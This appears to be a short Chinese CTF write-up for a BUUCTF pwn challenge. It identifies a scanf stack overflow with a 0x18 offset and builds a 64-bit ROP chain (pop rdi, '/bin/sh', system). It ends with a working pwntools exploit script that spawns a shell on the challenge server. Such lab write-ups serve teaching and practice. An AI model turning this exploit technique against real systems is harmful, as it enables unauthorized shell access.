这题没难度,但是对于练rop来说就是标准题

64位小端序

看到scanf,存在栈溢出,offset = 0x10 + 0x08(rbp) = 0x18

接下来就是经典的64位rop构造: pop_rdi + (ret对齐,如果有需要) + binbash + system
这题binbash,system都可以在ida里面找,pop_rdi可以直接用ROPgadget找,直接迎刃而解。
exp:
from pwn import *

p = remote("node5.buuoj.cn", 28582)
offset = 0x18
pop_rdi = 0x0400683
binsh = 0x601048
system = 0x400490
payload = b'A' * offset + p64(pop_rdi) + p64(binsh) + p64(system)
p.sendlineafter("What's your name?", payload)
p.interactive()